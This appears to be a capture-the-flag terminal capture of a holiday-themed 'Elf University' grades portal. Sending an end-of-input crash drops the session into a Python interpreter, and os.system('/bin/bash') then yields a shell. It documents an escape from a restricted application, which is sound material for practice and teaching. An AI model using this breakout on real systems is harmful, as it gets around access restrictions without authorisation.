 ==================================================
=      Elf University Student Grades Portal      =
=          (Reverts Everyday 12am EST)           =
==================================================
1. Print Current Courses/Grades.
e. Exit
: Traceback (most recent call last):
  File "/opt/grading_system", line 41, in <module>
    main()
  File "/opt/grading_system", line 26, in main
    a = input(": ").lower().strip()
EOFError
>>> os.system('/bin/bash')
dvvssvmgwu@grades:~$